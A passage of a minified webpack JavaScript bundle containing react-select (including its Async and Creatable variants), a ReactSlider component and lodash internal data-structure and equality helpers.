eComponent:l.a.func,valueKey:l.a.string,valueRenderer:l.a.func,wrapperStyle:l.a.object},I.defaultProps={arrowRenderer:p,autosize:!0,backspaceRemoves:!0,backspaceToRemoveMessage:"Press backspace to remove {label}",clearable:!0,clearAllText:"Clear all",clearRenderer:function(){return c.a.createElement("span",{className:"Select-clear",dangerouslySetInnerHTML:{__html:"&times;"}})},clearValueText:"Clear value",closeOnSelect:!0,deleteRemoves:!0,delimiter:",",disabled:!1,escapeClearsValue:!0,filterOptions:m,ignoreAccents:!0,ignoreCase:!0,inputProps:{},isLoading:!1,joinValues:!1,labelKey:"label",matchPos:"any",matchProp:"any",menuBuffer:0,menuRenderer:y,multi:!1,noResultsText:"No results found",onBlurResetsInput:!0,onCloseResetsInput:!0,onSelectResetsInput:!0,openOnClick:!0,optionComponent:k,pageSize:5,placeholder:"Select...",removeSelected:!0,required:!1,rtl:!1,scrollMenuIntoView:!0,searchable:!0,simpleValue:!1,tabSelectsValue:!0,trimFilter:!0,valueComponent:C,valueKey:"value"};var D={autoload:l.a.bool.isRequired,cache:l.a.any,children:l.a.func.isRequired,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,loadOptions:l.a.func.isRequired,loadingPlaceholder:l.a.oneOfType([l.a.string,l.a.node]),multi:l.a.bool,noResultsText:l.a.oneOfType([l.a.string,l.a.node]),onChange:l.a.func,onInputChange:l.a.func,options:l.a.array.isRequired,placeholder:l.a.oneOfType([l.a.string,l.a.node]),searchPromptText:l.a.oneOfType([l.a.string,l.a.node]),value:l.a.any},L={},F={autoload:!0,cache:L,children:function(e){return c.a.createElement(I,e)},ignoreAccents:!0,ignoreCase:!0,loadingPlaceholder:"Loading...",options:[],searchPromptText:"Type to search"},z=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r._cache=e.cache===L?{}:e.cache,r.state={inputValue:"",isLoading:!1,options:e.options},r.onInputChange=r.onInputChange.bind(r),r}return S(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.autoload&&this.loadOptions("")}},{key:"componentWillReceiveProps",value:function(e){e.options!==this.props.options&&this.setState({options:e.options})}},{key:"componentWillUnmount",value:function(){this._callback=null}},{key:"loadOptions",value:function(e){var t=this,n=this.props.loadOptions,r=this._cache;if(r&&Object.prototype.hasOwnProperty.call(r,e))return this._callback=null,void this.setState({isLoading:!1,options:r[e]});var o=function n(o,i){var a=i&&i.options||[];r&&(r[e]=a),n===t._callback&&(t._callback=null,t.setState({isLoading:!1,options:a}))};this._callback=o;var i=n(e,o);i&&i.then((function(e){return o(0,e)}),(function(e){return o()})),this._callback&&!this.state.isLoading&&this.setState({isLoading:!0})}},{key:"onInputChange",value:function(e){var t=this.props,n=t.ignoreAccents,r=t.ignoreCase,o=t.onInputChange,i=e;if(o){var a=o(i);null!=a&&"object"!==(void 0===a?"undefined":b(a))&&(i=""+a)}var u=i;return n&&(u=h(u)),r&&(u=u.toLowerCase()),this.setState({inputValue:i}),this.loadOptions(u),i}},{key:"noResultsText",value:function(){var e=this.props,t=e.loadingPlaceholder,n=e.noResultsText,r=e.searchPromptText,o=this.state,i=o.inputValue;return o.isLoading?t:i&&n?n:r}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.loadingPlaceholder,o=t.placeholder,i=this.state,a=i.isLoading,u=i.options,l={noResultsText:this.noResultsText(),placeholder:a?r:o,options:a&&r?[]:u,ref:function(t){return e.select=t}};return n(E({},this.props,l,{isLoading:a,onInputChange:this.onInputChange}))}}]),t}(s.Component);z.propTypes=D,z.defaultProps=F;var U=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.filterOptions=r.filterOptions.bind(r),r.menuRenderer=r.menuRenderer.bind(r),r.onInputKeyDown=r.onInputKeyDown.bind(r),r.onInputChange=r.onInputChange.bind(r),r.onOptionSelect=r.onOptionSelect.bind(r),r}return S(t,e),w(t,[{key:"createNewOption",value:function(){var e=this.props,t=e.isValidNewOption,n=e.newOptionCreator,r=e.onNewOptionClick,o=e.options,i=void 0===o?[]:o;if(t({label:this.inputValue})){var a=n({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey});this.isOptionUnique({option:a,options:i})&&(r?r(a):(i.unshift(a),this.select.selectValue(a)))}}},{key:"filterOptions",value:function(){var e=this.props,t=e.filterOptions,n=e.isValidNewOption,r=e.promptTextCreator,o=e.showNewOptionAtTop,i=(arguments.length<=2?void 0:arguments[2])||[],a=t.apply(void 0,arguments)||[];if(n({label:this.inputValue})){var u=this.props.newOptionCreator,l=u({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey}),s=this.isOptionUnique({option:l,options:i.concat(a)});if(s){var c=r(this.inputValue);this._createPlaceholderOption=u({label:c,labelKey:this.labelKey,valueKey:this.valueKey}),o?a.unshift(this._createPlaceholderOption):a.push(this._createPlaceholderOption)}}return a}},{key:"isOptionUnique",value:function(e){var t=e.option,n=e.options,r=this.props.isOptionUnique;return n=n||this.props.options,r({labelKey:this.labelKey,option:t,options:n,valueKey:this.valueKey})}},{key:"menuRenderer",value:function(e){var t=this.props.menuRenderer;return t(E({},e,{onSelect:this.onOptionSelect,selectValue:this.onOptionSelect}))}},{key:"onInputChange",value:function(e){var t=this.props.onInputChange;return this.inputValue=e,t&&(this.inputValue=t(e)),this.inputValue}},{key:"onInputKeyDown",value:function(e){var t=this.props,n=t.shouldKeyDownEventCreateNewOption,r=t.onInputKeyDown,o=this.select.getFocusedOption();o&&o===this._createPlaceholderOption&&n(e)?(this.createNewOption(),e.preventDefault()):r&&r(e)}},{key:"onOptionSelect",value:function(e){e===this._createPlaceholderOption?this.createNewOption():this.select.selectValue(e)}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.ref,r=O(t,["ref"]),o=this.props.children;return o||(o=B),o(E({},r,{allowCreate:!0,filterOptions:this.filterOptions,menuRenderer:this.menuRenderer,onInputChange:this.onInputChange,onInputKeyDown:this.onInputKeyDown,ref:function(t){e.select=t,t&&(e.labelKey=t.props.labelKey,e.valueKey=t.props.valueKey),n&&n(t)}}))}}]),t}(c.a.Component),B=function(e){return c.a.createElement(I,e)},W=function(e){var t=e.option,n=e.options,r=e.labelKey,o=e.valueKey;return!n||!n.length||0===n.filter((function(e){return e[r]===t[r]||e[o]===t[o]})).length},V=function(e){return!!e.label},H=function(e){var t=e.label,n=e.labelKey,r={};return r[e.valueKey]=t,r[n]=t,r.className="Select-create-option-placeholder",r},q=function(e){return'Create option "'+e+'"'},$=function(e){switch(e.keyCode){case 9:case 13:case 188:return!0;default:return!1}};U.isOptionUnique=W,U.isValidNewOption=V,U.newOptionCreator=H,U.promptTextCreator=q,U.shouldKeyDownEventCreateNewOption=$,U.defaultProps={filterOptions:m,isOptionUnique:W,isValidNewOption:V,menuRenderer:y,newOptionCreator:H,promptTextCreator:q,shouldKeyDownEventCreateNewOption:$,showNewOptionAtTop:!0},U.propTypes={children:l.a.func,filterOptions:l.a.any,isOptionUnique:l.a.func,isValidNewOption:l.a.func,menuRenderer:l.a.any,newOptionCreator:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onNewOptionClick:l.a.func,options:l.a.array,promptTextCreator:l.a.func,ref:l.a.func,shouldKeyDownEventCreateNewOption:l.a.func,showNewOptionAtTop:l.a.bool};var K=function(e){function t(){return _(this,t),T(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return S(t,e),w(t,[{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this;return c.a.createElement(z,this.props,(function(t){var n=t.ref,r=O(t,["ref"]),o=n;return c.a.createElement(U,r,(function(t){var n=t.ref,r=O(t,["ref"]),i=n;return e.props.children(E({},r,{ref:function(t){i(t),o(t),e.select=t}}))}))}))}}]),t}(c.a.Component);K.propTypes={children:l.a.func.isRequired},K.defaultProps={children:function(e){return c.a.createElement(I,e)}},I.Async=z,I.AsyncCreatable=K,I.Creatable=U,I.Value=C,I.Option=k,t.a=I},function(e,t,n){var r=n(80),o=n(124);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var r=n(563)("compact",n(32),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r,o,i;o=[n(0),n(6),n(148)],void 0===(i="function"==typeof(r=function(e,t,n){function r(e){return e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),!1}function o(e){return null==e?[]:Array.isArray(e)?e:[e]}function i(e){return null!=e&&1===e.length?e[0]:e}var a=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return n({displayName:"ReactSlider",propTypes:{min:t.number,max:t.number,step:t.number,minDistance:t.number,defaultValue:t.oneOfType([t.number,t.arrayOf(t.number)]),value:t.oneOfType([t.number,t.arrayOf(t.number)]),orientation:t.oneOf(["horizontal","vertical"]),className:t.string,handleClassName:t.string,handleActiveClassName:t.string,withBars:t.bool,barClassName:t.string,pearling:t.bool,disabled:t.bool,snapDragDisabled:t.bool,invert:t.bool,onBeforeChange:t.func,onChange:t.func,onAfterChange:t.func,onSliderClick:t.func},getDefaultProps:function(){return{min:0,max:100,step:1,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",handleClassName:"handle",handleActiveClassName:"active",barClassName:"bar",withBars:!1,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1}},getInitialState:function(){var e=this._or(o(this.props.value),o(this.props.defaultValue));this.tempArray=e.slice(),this.pendingResizeTimeouts=[];for(var t=[],n=0;n<e.length;n++)e[n]=this._trimAlignValue(e[n],this.props),t.push(n);return{index:-1,upperBound:0,sliderLength:0,value:e,zIndices:t}},componentWillReceiveProps:function(e){var t=this._or(o(e.value),this.state.value);this.tempArray=t.slice();for(var n=0;n<t.length;n++)this.state.value[n]=this._trimAlignValue(t[n],e);this.state.value.length>t.length&&(this.state.value.length=t.length),0===this.state.upperBound&&this._resize()},_or:function(t,n){var r=e.Children.count(this.props.children);switch(r){case 0:return t.length>0?t:n;case t.length:return t;case n.length:return n;default:return t.length===r&&n.length===r||console.warn(this.constructor.displayName+": Number of values does not match number of children."),function(e,t,n){for(var r=(t-e)/(n-1),o=[],i=0;i<n;i++)o.push(e+r*i);return o}(this.props.min,this.props.max,r)}},componentDidMount:function(){window.addEventListener("resize",this._handleResize),this._resize()},componentWillUnmount:function(){this._clearPendingResizeTimeouts(),window.removeEventListener("resize",this._handleResize)},getValue:function(){return i(this.state.value)},_resize:function(){var e=this.slider,t=this.handle0,n=e.getBoundingClientRect(),r=this._sizeKey(),o=n[this._posMaxKey()],i=n[this._posMinKey()];this.setState({upperBound:e[r]-t[r],sliderLength:Math.abs(o-i),handleSize:t[r],sliderStart:this.props.invert?o:i})},_handleResize:function(){var e=window.setTimeout(function(){this.pendingResizeTimeouts.shift(),this._resize()}.bind(this),0);this.pendingResizeTimeouts.push(e)},_clearPendingResizeTimeouts:function(){do{var e=this.pendingResizeTimeouts.shift();clearTimeout(e)}while(this.pendingResizeTimeouts.length)},_calcOffset:function(e){var t=this.props.max-this.props.min;return 0===t?0:(e-this.props.min)/t*this.state.upperBound},_calcValue:function(e){return e/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},_buildHandleStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey():"",zIndex:this.state.zIndices.indexOf(t)+1};return n[this._posMinKey()]=e+"px",n},_buildBarStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey()+","+this._posMaxKey():""};return n[this._posMinKey()]=e,n[this._posMaxKey()]=t,n},_getClosestIndex:function(e){for(var t=Number.MAX_VALUE,n=-1,r=this.state.value,o=r.length,i=0;i<o;i++){var a=this._calcOffset(r[i]),u=Math.abs(e-a);u<t&&(t=u,n=i)}return n},_calcOffsetFromPosition:function(e){var t=e-this.state.sliderStart;return this.props.invert&&(t=this.state.sliderLength-t),t-=this.state.handleSize/2},_forceValueFromPosition:function(e,t){var n=this._calcOffsetFromPosition(e),r=this._getClosestIndex(n),o=this._trimAlignValue(this._calcValue(n)),i=this.state.value.slice();i[r]=o;for(var a=0;a<i.length-1;a+=1)if(i[a+1]-i[a]<this.props.minDistance)return;this.setState({value:i},t.bind(this,r))},_getMousePosition:function(e){return[e["page"+this._axisKey()],e["page"+this._orthogonalAxisKey()]]},_getTouchPosition:function(e){var t=e.touches[0];return[t["page"+this._axisKey()],t["page"+this._orthogonalAxisKey()]]},_getKeyDownEventMap:function(){return{keydown:this._onKeyDown,focusout:this._onBlur}},_getMouseEventMap:function(){return{mousemove:this._onMouseMove,mouseup:this._onMouseUp}},_getTouchEventMap:function(){return{touchmove:this._onTouchMove,touchend:this._onTouchEnd}},_createOnKeyDown:function(e){return function(t){this.props.disabled||(this._start(e),this._addHandlers(this._getKeyDownEventMap()),r(t))}.bind(this)},_createOnMouseDown:function(e){return function(t){if(!this.props.disabled){var n=this._getMousePosition(t);this._start(e,n[0]),this._addHandlers(this._getMouseEventMap()),r(t)}}.bind(this)},_createOnTouchStart:function(e){return function(t){if(!(this.props.disabled||t.touches.length>1)){var n=this._getTouchPosition(t);this.startPosition=n,this.isScrolling=void 0,this._start(e,n[0]),this._addHandlers(this._getTouchEventMap()),function(e){e.stopPropagation&&e.stopPropagation()}(t)}}.bind(this)},_addHandlers:function(e){for(var t in e)document.addEventListener(t,e[t],!1)},_removeHandlers:function(e){for(var t in e)document.removeEventListener(t,e[t],!1)},_start:function(e,t){var n=document.activeElement,r=this["handle"+e];n&&n!=document.body&&n!=r&&n.blur&&n.blur(),this.hasMoved=!1,this._fireChangeEvent("onBeforeChange");var o=this.state.zIndices;o.splice(o.indexOf(e),1),o.push(e),this.setState((function(n){return{startValue:this.state.value[e],startPosition:void 0!==t?t:n.startPosition,index:e,zIndices:o}}))},_onMouseUp:function(){this._onEnd(this._getMouseEventMap())},_onTouchEnd:function(){this._onEnd(this._getTouchEventMap())},_onBlur:function(){this._onEnd(this._getKeyDownEventMap())},_onEnd:function(e){this._removeHandlers(e),this.setState({index:-1},this._fireChangeEvent.bind(this,"onAfterChange"))},_onMouseMove:function(e){var t=this._getMousePosition(e),n=this._getDiffPosition(t[0]),r=this._getValueFromPosition(n);this._move(r)},_onTouchMove:function(e){if(!(e.touches.length>1)){var t=this._getTouchPosition(e);if(void 0===this.isScrolling){var n=t[0]-this.startPosition[0],o=t[1]-this.startPosition[1];this.isScrolling=Math.abs(o)>Math.abs(n)}if(this.isScrolling)this.setState({index:-1});else{r(e);var i=this._getDiffPosition(t[0]),a=this._getValueFromPosition(i);this._move(a)}}},_onKeyDown:function(e){if(!(e.ctrlKey||e.shiftKey||e.altKey))switch(e.key){case"ArrowLeft":case"ArrowUp":return e.preventDefault(),this._moveDownOneStep();case"ArrowRight":case"ArrowDown":return e.preventDefault(),this._moveUpOneStep();case"Home":return this._move(this.props.min);case"End":return this._move(this.props.max);default:return}},_moveUpOneStep:function(){var e=this.state.value[this.state.index]+this.props.step;this._move(Math.min(e,this.props.max))},_moveDownOneStep:function(){var e=this.state.value[this.state.index]-this.props.step;this._move(Math.max(e,this.props.min))},_getValueFromPosition:function(e){var t=e/(this.state.sliderLength-this.state.handleSize)*(this.props.max-this.props.min);return this._trimAlignValue(this.state.startValue+t)},_getDiffPosition:function(e){var t=e-this.state.startPosition;return this.props.invert&&(t*=-1),t},_move:function(e){this.hasMoved=!0;var t=this.props,n=this.state,r=n.index,o=n.value,i=o.length,a=o[r],u=t.minDistance;if(!t.pearling){if(r>0){var l=o[r-1];e<l+u&&(e=l+u)}if(r<i-1){var s=o[r+1];e>s-u&&(e=s-u)}}o[r]=e,t.pearling&&i>1&&(e>a?(this._pushSucceeding(o,u,r),this._trimSucceeding(i,o,u,t.max)):e<a&&(this._pushPreceding(o,u,r),this._trimPreceding(i,o,u,t.min))),e!==a&&this.setState({value:o},this._fireChangeEvent.bind(this,"onChange"))},_pushSucceeding:function(e,t,n){var r,o;for(o=e[r=n]+t;null!=e[r+1]&&o>e[r+1];o=e[++r]+t)e[r+1]=this._alignValue(o)},_trimSucceeding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r-o*n;t[e-1-o]>i&&(t[e-1-o]=i)}},_pushPreceding:function(e,t,n){var r,o;for(o=e[r=n]-t;null!=e[r-1]&&o<e[r-1];o=e[--r]-t)e[r-1]=this._alignValue(o)},_trimPreceding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r+o*n;t[o]<i&&(t[o]=i)}},_axisKey:function(){var e=this.props.orientation;return"horizontal"===e?"X":"vertical"===e?"Y":void 0},_orthogonalAxisKey:function(){var e=this.props.orientation;return"horizontal"===e?"Y":"vertical"===e?"X":void 0},_posMinKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"right":"left":"vertical"===e?this.props.invert?"bottom":"top":void 0},_posMaxKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"left":"right":"vertical"===e?this.props.invert?"top":"bottom":void 0},_sizeKey:function(){var e=this.props.orientation;return"horizontal"===e?"clientWidth":"vertical"===e?"clientHeight":void 0},_trimAlignValue:function(e,t){return this._alignValue(this._trimValue(e,t),t)},_trimValue:function(e,t){return e<=(t=t||this.props).min&&(e=t.min),e>=t.max&&(e=t.max),e},_alignValue:function(e,t){var n=(e-(t=t||this.props).min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))},_renderHandle:function(t,n,r){var o=this,i=this.props.handleClassName+" "+this.props.handleClassName+"-"+r+" "+(this.state.index===r?this.props.handleActiveClassName:"");return e.createElement("div",{ref:function(e){o["handle"+r]=e},key:"handle"+r,className:i,style:t,onMouseDown:this._createOnMouseDown(r),onTouchStart:this._createOnTouchStart(r),onFocus:this._createOnKeyDown(r),tabIndex:0,role:"slider","aria-valuenow":this.state.value[r],"aria-valuemin":this.props.min,"aria-valuemax":this.props.max,"aria-label":a(this.props.ariaLabel)?this.props.ariaLabel[r]:this.props.ariaLabel,"aria-valuetext":this.props.ariaValuetext},n)},_renderHandles:function(t){for(var n=t.length,r=this.tempArray,o=0;o<n;o++)r[o]=this._buildHandleStyle(t[o],o);var i=[],a=this._renderHandle;if(e.Children.count(this.props.children)>0)e.Children.forEach(this.props.children,(function(e,t){i[t]=a(r[t],e,t)}));else for(o=0;o<n;o++)i[o]=a(r[o],null,o);return i},_renderBar:function(t,n,r){var o=this;return e.createElement("div",{key:"bar"+t,ref:function(e){o["bar"+t]=e},className:this.props.barClassName+" "+this.props.barClassName+"-"+t,style:this._buildBarStyle(n,this.state.upperBound-r)})},_renderBars:function(e){var t=[],n=e.length-1;t.push(this._renderBar(0,0,e[0]));for(var r=0;r<n;r++)t.push(this._renderBar(r+1,e[r],e[r+1]));return t.push(this._renderBar(n+1,e[n],this.state.upperBound)),t},_onSliderMouseDown:function(e){if(!this.props.disabled){if(this.hasMoved=!1,!this.props.snapDragDisabled){var t=this._getMousePosition(e);this._forceValueFromPosition(t[0],function(e){this._start(e,t[0]),this._fireChangeEvent("onChange"),this._addHandlers(this._getMouseEventMap())}.bind(this))}r(e)}},_onSliderClick:function(e){if(!this.props.disabled&&this.props.onSliderClick&&!this.hasMoved){var t=this._getMousePosition(e),n=this._trimAlignValue(this._calcValue(this._calcOffsetFromPosition(t[0])));this.props.onSliderClick(n)}},_fireChangeEvent:function(e){this.props[e]&&this.props[e](i(this.state.value))},render:function(){for(var t=this,n=this.state,r=this.props,o=this.tempArray,i=n.value,a=i.length,u=0;u<a;u++)o[u]=this._calcOffset(i[u],u);var l=r.withBars?this._renderBars(o):null,s=this._renderHandles(o);return e.createElement("div",{ref:function(e){t.slider=e},style:{position:"relative"},className:r.className+(r.disabled?" disabled":""),onMouseDown:this._onSliderMouseDown,onClick:this._onSliderClick},l,s)}})})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";var r=function(){this.__data__=[],this.size=0},o=n(353);var i=function(e,t){for(var n=e.length;n--;)if(Object(o.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice;var u=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)};var l=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]};var s=function(e){return i(this.__data__,e)>-1};var c=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function f(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}f.prototype.clear=r,f.prototype.delete=u,f.prototype.get=l,f.prototype.has=s,f.prototype.set=c;t.a=f},,function(e,t,n){"use strict";var r=n(268),o=n(149),i=Object(r.a)(o.a,"Map");t.a=i},function(e,t,n){"use strict";var r=n(417);var o=function(){this.__data__=new r.a,this.size=0};var i=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};var a=function(e){return this.__data__.get(e)};var u=function(e){return this.__data__.has(e)},l=n(419),s=n(513);var c=function(e,t){var n=this.__data__;if(n instanceof r.a){var o=n.__data__;if(!l.a||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new s.a(o)}return n.set(e,t),this.size=n.size,this};function f(e){var t=this.__data__=new r.a(e);this.size=t.size}f.prototype.clear=o,f.prototype.delete=i,f.prototype.get=a,f.prototype.has=u,f.prototype.set=c;t.a=f},,,,,,,,,,,,,,function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(1186),o=n(1189);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(434);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1268);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,,,,,function(e,t,n){var r=n(622),o=n(1406),i=n(1407),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(1443),o=n(1446);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";e.exports=n(1170)},function(e,t,n){"use strict";(function(e){var r=n(149),o=n(961),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.a.Buffer:void 0,l=(u?u.isBuffer:void 0)||o.a;t.a=l}).call(this,n(619)(e))},function(e,t,n){"use strict";var r=n(268),o=Object(r.a)(Object,"create");var i=function(){this.__data__=o?o(null):{},this.size=0};var a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},u=Object.prototype.hasOwnProperty;var l=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return u.call(t,e)?t[e]:void 0},s=Object.prototype.hasOwnProperty;var c=function(e){var t=this.__data__;return o?void 0!==t[e]:s.call(t,e)};var f=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?"__lodash_hash_undefined__":t,this};function p(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}p.prototype.clear=i,p.prototype.delete=a,p.prototype.get=l,p.prototype.has=c,p.prototype.set=f;var d=p,h=n(417),v=n(419);var m=function(){this.size=0,this.__data__={hash:new d,map:new(v.a||h.a),string:new d}};var y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var g=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map};var b=function(e){var t=g(this,e).delete(e);return this.size-=t?1:0,t};var _=function(e){return g(this,e).get(e)};var w=function(e){return g(this,e).has(e)};var x=function(e,t){var n=g(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function E(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}E.prototype.clear=m,E.prototype.delete=b,E.prototype.get=_,E.prototype.has=w,E.prototype.set=x;t.a=E},function(e,t,n){"use strict";var r=n(272),o=n(199);var i=function(e){return Object(o.a)(e)&&"[object Arguments]"==Object(r.a)(e)},a=Object.prototype,u=a.hasOwnProperty,l=a.propertyIsEnumerable,s=i(function(){return arguments}())?i:function(e){return Object(o.a)(e)&&u.call(e,"callee")&&!l.call(e,"callee")};t.a=s},,,,,,,,,,function(e,t,n){var r=n(128),o=n(690),i=n(797),a=n(557);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(191).Symbol;e.exports=r},,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){var r=n(608),o=n(711);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t){e.exports={}},function(e,t,n){var r=n(1414),o=n(1421),i=n(532);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(621),o=n(725);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(1552),o=n(1555);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,function(e,t,n){"use strict";var r=n(272),o=n(649),i=n(199),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);t.a=function(e){if(!Object(i.a)(e)||"[object Object]"!=Object(r.a)(e))return!1;var t=Object(o.a)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t,n){"use strict";var r=n(272),o=n(181);t.a=function(e){if(!Object(o.a)(e))return!1;var t=Object(r.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";var r=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var r=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,n){"use strict";t.a=function(e){return e}},,function(e,t,n){"use strict";var r=n(420),o=n(513);var i=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};var a=function(e){return this.__data__.has(e)};function u(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o.a;++t<n;)this.add(e[t])}u.prototype.add=u.prototype.push=i,u.prototype.has=a;var l=u;var s=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var c=function(e,t){return e.has(t)};var f=function(e,t,n,r,o,i){var a=1&n,u=e.length,f=t.length;if(u!=f&&!(a&&f>u))return!1;var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new l:void 0;for(i.set(e,t),i.set(t,e);++h<u;){var y=e[h],g=t[h];if(r)var b=a?r(g,y,h,t,e,i):r(y,g,h,e,t,i);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!s(t,(function(e,t){if(!c(m,t)&&(y===e||o(y,e,n,r,i)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!o(y,g,n,r,i)){v=!1;break}}return i.delete(e),i.delete(t),v},p=n(279),d=n(547),h=n(353);var v=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n};var m=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n},y=p.a?p.a.prototype:void 0,g=y?y.valueOf:void 0;var b=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new d.a(e),new d.a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Object(h.a)(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var l=1&r;if(u||(u=m),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var c=f(u(e),u(t),r,o,i,a);return a.delete(e),c;case"[object Symbol]":if(g)return g.call(e)==g.call(t)}return!1};var _=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e},w=n(143);var x=function(e,t,n){var r=t(e);return Object(w.a)(e)?r:_(r,n(e))};var E=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var 